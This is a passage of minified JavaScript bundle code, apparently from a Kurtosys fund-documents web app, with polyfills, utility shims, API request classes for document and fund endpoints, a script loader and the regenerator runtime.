n.fetch.polyfill,(e=n.fetch).default=n.fetch,e.fetch=n.fetch,e.Headers=n.Headers,e.Request=n.Request,e.Response=n.Response,t.exports=e},function(t,e){t.exports=function(t,e){if(null==t)return{};var n,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)n=i[r],e.indexOf(n)>=0||(o[n]=t[n]);return o},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=i(n(0)),o=i(n(185));function i(t){return t&&t.__esModule?t:{default:t}}e.default=r.default.createContext||o.default,t.exports=e.default},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(192));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(197));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(202));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(204));e.default=o.default},function(t,e,n){(function(t){var r=Object.getOwnPropertyDescriptors||function(t){for(var e=Object.keys(t),n={},r=0;r<e.length;r++)n[e[r]]=Object.getOwnPropertyDescriptor(t,e[r]);return n},o=/%[sdj%]/g;e.format=function(t){if(!h(t)){for(var e=[],n=0;n<arguments.length;n++)e.push(c(arguments[n]));return e.join(" ")}n=1;for(var r=arguments,i=r.length,a=String(t).replace(o,function(t){if("%%"===t)return"%";if(n>=i)return t;switch(t){case"%s":return String(r[n++]);case"%d":return Number(r[n++]);case"%j":try{return JSON.stringify(r[n++])}catch(e){return"[Circular]"}default:return t}}),s=r[n];n<i;s=r[++n])g(s)||!I(s)?a+=" "+s:a+=" "+c(s);return a},e.deprecate=function(n,r){if("undefined"!==typeof t&&!0===t.noDeprecation)return n;if("undefined"===typeof t)return function(){return e.deprecate(n,r).apply(this,arguments)};var o=!1;return function(){if(!o){if(t.throwDeprecation)throw new Error(r);t.traceDeprecation?console.trace(r):console.error(r),o=!0}return n.apply(this,arguments)}};var i,a={};function c(t,n){var r={seen:[],stylize:u};return arguments.length>=3&&(r.depth=arguments[2]),arguments.length>=4&&(r.colors=arguments[3]),y(n)?r.showHidden=n:n&&e._extend(r,n),v(r.showHidden)&&(r.showHidden=!1),v(r.depth)&&(r.depth=2),v(r.colors)&&(r.colors=!1),v(r.customInspect)&&(r.customInspect=!0),r.colors&&(r.stylize=s),l(r,t,r.depth)}function s(t,e){var n=c.styles[e];return n?"\x1b["+c.colors[n][0]+"m"+t+"\x1b["+c.colors[n][1]+"m":t}function u(t,e){return t}function l(t,n,r){if(t.customInspect&&n&&O(n.inspect)&&n.inspect!==e.inspect&&(!n.constructor||n.constructor.prototype!==n)){var o=n.inspect(r,t);return h(o)||(o=l(t,o,r)),o}var i=function(t,e){if(v(e))return t.stylize("undefined","undefined");if(h(e)){var n="'"+JSON.stringify(e).replace(/^"|"$/g,"").replace(/'/g,"\\'").replace(/\\"/g,'"')+"'";return t.stylize(n,"string")}if(m(e))return t.stylize(""+e,"number");if(y(e))return t.stylize(""+e,"boolean");if(g(e))return t.stylize("null","null")}(t,n);if(i)return i;var a=Object.keys(n),c=function(t){var e={};return t.forEach(function(t,n){e[t]=!0}),e}(a);if(t.showHidden&&(a=Object.getOwnPropertyNames(n)),L(n)&&(a.indexOf("message")>=0||a.indexOf("description")>=0))return p(n);if(0===a.length){if(O(n)){var s=n.name?": "+n.name:"";return t.stylize("[Function"+s+"]","special")}if(b(n))return t.stylize(RegExp.prototype.toString.call(n),"regexp");if(x(n))return t.stylize(Date.prototype.toString.call(n),"date");if(L(n))return p(n)}var u,I="",M=!1,C=["{","}"];(f(n)&&(M=!0,C=["[","]"]),O(n))&&(I=" [Function"+(n.name?": "+n.name:"")+"]");return b(n)&&(I=" "+RegExp.prototype.toString.call(n)),x(n)&&(I=" "+Date.prototype.toUTCString.call(n)),L(n)&&(I=" "+p(n)),0!==a.length||M&&0!=n.length?r<0?b(n)?t.stylize(RegExp.prototype.toString.call(n),"regexp"):t.stylize("[Object]","special"):(t.seen.push(n),u=M?function(t,e,n,r,o){for(var i=[],a=0,c=e.length;a<c;++a)w(e,String(a))?i.push(d(t,e,n,r,String(a),!0)):i.push("");return o.forEach(function(o){o.match(/^\d+$/)||i.push(d(t,e,n,r,o,!0))}),i}(t,n,r,c,a):a.map(function(e){return d(t,n,r,c,e,M)}),t.seen.pop(),function(t,e,n){if(t.reduce(function(t,e){return 0,e.indexOf("\n")>=0&&0,t+e.replace(/\u001b\[\d\d?m/g,"").length+1},0)>60)return n[0]+(""===e?"":e+"\n ")+" "+t.join(",\n  ")+" "+n[1];return n[0]+e+" "+t.join(", ")+" "+n[1]}(u,I,C)):C[0]+I+C[1]}function p(t){return"["+Error.prototype.toString.call(t)+"]"}function d(t,e,n,r,o,i){var a,c,s;if((s=Object.getOwnPropertyDescriptor(e,o)||{value:e[o]}).get?c=s.set?t.stylize("[Getter/Setter]","special"):t.stylize("[Getter]","special"):s.set&&(c=t.stylize("[Setter]","special")),w(r,o)||(a="["+o+"]"),c||(t.seen.indexOf(s.value)<0?(c=g(n)?l(t,s.value,null):l(t,s.value,n-1)).indexOf("\n")>-1&&(c=i?c.split("\n").map(function(t){return"  "+t}).join("\n").substr(2):"\n"+c.split("\n").map(function(t){return"   "+t}).join("\n")):c=t.stylize("[Circular]","special")),v(a)){if(i&&o.match(/^\d+$/))return c;(a=JSON.stringify(""+o)).match(/^"([a-zA-Z_][a-zA-Z_0-9]*)"$/)?(a=a.substr(1,a.length-2),a=t.stylize(a,"name")):(a=a.replace(/'/g,"\\'").replace(/\\"/g,'"').replace(/(^"|"$)/g,"'"),a=t.stylize(a,"string"))}return a+": "+c}function f(t){return Array.isArray(t)}function y(t){return"boolean"===typeof t}function g(t){return null===t}function m(t){return"number"===typeof t}function h(t){return"string"===typeof t}function v(t){return void 0===t}function b(t){return I(t)&&"[object RegExp]"===M(t)}function I(t){return"object"===typeof t&&null!==t}function x(t){return I(t)&&"[object Date]"===M(t)}function L(t){return I(t)&&("[object Error]"===M(t)||t instanceof Error)}function O(t){return"function"===typeof t}function M(t){return Object.prototype.toString.call(t)}function C(t){return t<10?"0"+t.toString(10):t.toString(10)}e.debuglog=function(n){if(v(i)&&(i=Object({NODE_ENV:"production",PUBLIC_URL:"."}).NODE_DEBUG||""),n=n.toUpperCase(),!a[n])if(new RegExp("\\b"+n+"\\b","i").test(i)){var r=t.pid;a[n]=function(){var t=e.format.apply(e,arguments);console.error("%s %d: %s",n,r,t)}}else a[n]=function(){};return a[n]},e.inspect=c,c.colors={bold:[1,22],italic:[3,23],underline:[4,24],inverse:[7,27],white:[37,39],grey:[90,39],black:[30,39],blue:[34,39],cyan:[36,39],green:[32,39],magenta:[35,39],red:[31,39],yellow:[33,39]},c.styles={special:"cyan",number:"yellow",boolean:"yellow",undefined:"grey",null:"bold",string:"green",date:"magenta",regexp:"red"},e.isArray=f,e.isBoolean=y,e.isNull=g,e.isNullOrUndefined=function(t){return null==t},e.isNumber=m,e.isString=h,e.isSymbol=function(t){return"symbol"===typeof t},e.isUndefined=v,e.isRegExp=b,e.isObject=I,e.isDate=x,e.isError=L,e.isFunction=O,e.isPrimitive=function(t){return null===t||"boolean"===typeof t||"number"===typeof t||"string"===typeof t||"symbol"===typeof t||"undefined"===typeof t},e.isBuffer=n(220);var j=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];function w(t,e){return Object.prototype.hasOwnProperty.call(t,e)}e.log=function(){console.log("%s - %s",function(){var t=new Date,e=[C(t.getHours()),C(t.getMinutes()),C(t.getSeconds())].join(":");return[t.getDate(),j[t.getMonth()],e].join(" ")}(),e.format.apply(e,arguments))},e.inherits=n(221),e._extend=function(t,e){if(!e||!I(e))return t;for(var n=Object.keys(e),r=n.length;r--;)t[n[r]]=e[n[r]];return t};var E="undefined"!==typeof Symbol?Symbol("util.promisify.custom"):void 0;function S(t,e){if(!t){var n=new Error("Promise was rejected with a falsy value");n.reason=t,t=n}return e(t)}e.promisify=function(t){if("function"!==typeof t)throw new TypeError('The "original" argument must be of type Function');if(E&&t[E]){var e;if("function"!==typeof(e=t[E]))throw new TypeError('The "util.promisify.custom" argument must be of type Function');return Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),e}function e(){for(var e,n,r=new Promise(function(t,r){e=t,n=r}),o=[],i=0;i<arguments.length;i++)o.push(arguments[i]);o.push(function(t,r){t?n(t):e(r)});try{t.apply(this,o)}catch(a){n(a)}return r}return Object.setPrototypeOf(e,Object.getPrototypeOf(t)),E&&Object.defineProperty(e,E,{value:e,enumerable:!1,writable:!1,configurable:!0}),Object.defineProperties(e,r(t))},e.promisify.custom=E,e.callbackify=function(e){if("function"!==typeof e)throw new TypeError('The "original" argument must be of type Function');function n(){for(var n=[],r=0;r<arguments.length;r++)n.push(arguments[r]);var o=n.pop();if("function"!==typeof o)throw new TypeError("The last argument must be of type Function");var i=this,a=function(){return o.apply(i,arguments)};e.apply(this,n).then(function(e){t.nextTick(a,null,e)},function(e){t.nextTick(S,e,a)})}return Object.setPrototypeOf(n,Object.getPrototypeOf(e)),Object.defineProperties(n,r(e)),n}}).call(this,n(219))},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(53));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=c(n(222)),d=c(n(11)),f=n(56),y=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.LINK_CATEGORY_KEY,n.componentKey=f.LINK_COMPONENT_KEY,n}return r(e,t),e.prototype.render=function(){var t=this.props,e=t.children,n=a(t,["children"]);return s.default.createElement(p.default,o({},n),s.default.createElement(d.default,null,e))},e=i([u.observer],e)}(l.ComponentBase);e.Link=y,e.default=l.InjectedStyledComponent(y,f.LINK_CATEGORY_KEY,f.LINK_COMPONENT_KEY)},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/getApplicationAppConfig"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("root","GetApplicationAppConfig")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationAppConfig=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listtranslations"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListTranslations")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListTranslations=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listcommentaries"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListCommentaries")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListCommentaries=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/listdisclaimers"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","ListDisclaimers")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.ListDisclaimers=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/searchDocuments"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","SearchDocuments")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchDocuments=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/searchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getTheme"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetTheme")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetTheme=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/applicationManager/getApplicationClientConfiguration"},e.getExplicitMethod=function(){return"GET"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("applicationManager","GetApplicationClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetApplicationClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/config/retrieveClientConfiguration"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("config","RetrieveClientConfiguration")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveClientConfiguration=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/savedSearchEntity"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","SavedSearchEntity")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.SavedSearchEntity=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocument"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocument")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocument=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitMethod=function(){return"GET"},e.getExplicitEndpoint=function(){return"/documents/retrieve/"+e.token.value},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","Retrieve")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.Retrieve=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/documents/retrieveDocumentZip"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("documents","RetrieveDocumentZip")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.RetrieveDocumentZip=o},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.getExplicitEndpoint=function(){return"/fund/getfilters"},e}return r(e,t),Object.defineProperty(e.prototype,"endpointConfiguration",{get:function(){return this.getEndpointConfiguration("fund","GetFilters")},enumerable:!0,configurable:!0}),e}(n(15).KsysRequest);e.GetFilters=o},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(2),o=function(){function t(){}return t.prototype.flattenProps=function(t,e){var n=this;if(t)return(e||Object.keys(t||{})).reduce(function(e,o){var i=t[o];return i&&r.utils.typeChecks.isObject(i)?i.queryOptionsType?e[o]=n.query(i):e[o]=n.flattenProps(i):e[o]=i,e},{})},t}();e.QueryStore=o},function(t,e,n){t.exports=n(85)},function(t,e,n){"use strict";function r(t,e){window&&!window["ksys-loadScript-store"]&&(window["ksys-loadScript-store"]={});for(var n,r=window&&window["ksys-loadScript-store"]||{},o=document.scripts,i=0;i<o.length;i++){var a=o[i];"ksys"!==a.dataset.source&&(r[a.src]=!0)}for(var c=0;c<o.length;c++){var s=o[c];if(s.src===t){n=s;break}}if(n&&r[t])return e&&e(),n;var u=!1;if(n||(u=!0,(n=document.createElement("script")).type="text/javascript",n.src=t,n.crossOrigin="crossorigin",n.dataset.source="ksys"),n.addEventListener&&(n.addEventListener("load",function(){r[t]=!0,e&&e()},!1),n.addEventListener("error",function(e){delete r[t]},!1)),u){var l=document.querySelector("head");l&&l&&l.appendChild(n)}}function o(t){var e=!(!navigator.userAgent.match(/Trident/)||!navigator.userAgent.match(/rv[ :]11/));if(!!navigator.userAgent.match(/ Edge\//)||e){r('https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-ie-polyfill.1.0.0.production.min.js?cache={"maxAge":604800}',t)}else t()}n.r(e),n.d(e,"loadScript",function(){return r}),n.d(e,"loadIEPolyfill",function(){return o}),o(function(){n(16)})},function(t,e,n){var r=function(){return this||"object"===typeof self&&self}()||Function("return this")(),o=r.regeneratorRuntime&&Object.getOwnPropertyNames(r).indexOf("regeneratorRuntime")>=0,i=o&&r.regeneratorRuntime;if(r.regeneratorRuntime=void 0,t.exports=n(87),o)r.regeneratorRuntime=i;else try{delete r.regeneratorRuntime}catch(a){r.regeneratorRuntime=void 0}},function(t,e){!function(e){"use strict";var n,r=Object.prototype,o=r.hasOwnProperty,i="function"===typeof Symbol?Symbol:{},a=i.iterator||"@@iterator",c=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag",u="object"===typeof t,l=e.regeneratorRuntime;if(l)u&&(t.exports=l);else{(l=e.regeneratorRuntime=u?t.exports:{}).wrap=I;var p="suspendedStart",d="suspendedYield",f="executing",y="completed",g={},m={};m[a]=function(){return this};var h=Object.getPrototypeOf,v=h&&h(h(P([])));v&&v!==r&&o.call(v,a)&&(m=v);var b=M.prototype=L.prototype=Object.create(m);O.prototype=b.constructor=M,M.constructor=O,M[s]=O.displayName="GeneratorFunction",l.isGeneratorFunction=function(t){var e="function"===typeof t&&t.constructor;return!!e&&(e===O||"GeneratorFunction"===(e.displayName||e.name))},l.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,M):(t.__proto__=M,s in t||(t[s]="GeneratorFunction")),t.prototype=Object.create(b),t},l.awrap=function(t){return{__await:t}},C(j.prototype),j.prototype[c]=function(){return this},l.AsyncIterator=j,l.async=function(t,e,n,r){var o=new j(I(t,e,n,r));return l.isGeneratorFunction(e)?o:o.next().then(function(t){return t.done?t.value:o.next()})},C(b),b[s]="Generator",b[a]=function(){return this},b.toString=function(){return"[object Generator]"},l.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},l.values=P,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(S),!t)for(var e in this)"t"===e.charAt(0)&&o.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(r,o){return c.type="throw",c.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),u=o.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&o.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var i=r;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),S(n),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;S(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:P(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),g}}}function I(t,e,n,r){var o=e&&e.prototype instanceof L?e:L,i=Object.create(o.prototype),a=new A(r||[]);return i._invoke=function(t,e,n){var r=p;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===y){if("throw"===o)throw i;return _()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var c=w(a,n);if(c){if(c===g)continue;return c}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===p)throw r=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=f;var s=x(t,e,n);if("normal"===s.type){if(r=n.done?y:d,s.arg===g)continue;return{value:s.arg,done:n.done}}"throw"===s.type&&(r=y,n.method="throw",n.arg=s.arg)}}}(t,n,a),i}function x(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(r){return{type:"throw",arg:r}}}function L(){}function O(){}function M(){}function C(t){["next","throw","return"].forEach(function(e){t[e]=function(t){return this._invoke(e,t)}})}function j(t){var e;this._invoke=function(n,r){function i(){return new Promise(function(e,i){!function e(n,r,i,a){var c=x(t[n],t,r);if("throw"!==c.type){var s=c.arg,u=s.value;return u&&"object"===typeof 